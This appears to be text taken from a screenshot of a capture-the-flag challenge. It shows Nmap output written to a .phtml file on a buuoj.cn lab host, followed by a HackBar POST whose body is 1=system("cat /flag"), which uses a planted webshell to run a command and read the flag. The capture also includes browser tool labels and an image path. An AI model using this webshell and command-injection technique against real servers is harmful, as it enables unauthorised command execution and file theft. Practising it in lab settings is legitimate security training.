 不安全 471c617f-0edb-4450-88aa-df277a148f70.node5.buuoj.cn:81/1.phtml
# Nmap 6.47 scan initiated Sat Mar 29 09:25:30 2025 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/690db -oG 1.phtml 127.0.0.1 \| \ flag{3359dbf1-c693-4d73-ad3d-
dca10f8bb2a0} \\ Host: 127.0.0.1 (localhost) Status: Up Host: 127.0.0.1 (localhost) Ports: 80/open/tcp//http/// Ignored State: closed (99) # Nmap done at Sat Mar 29 09:25:30 2025 -- 1 IP
address (1 host up) scanned in 0.04 seconds
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://471c617f-0edb-4450-88aa-df277a148f70.node5.buuoj.cn:81/1.phtml
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value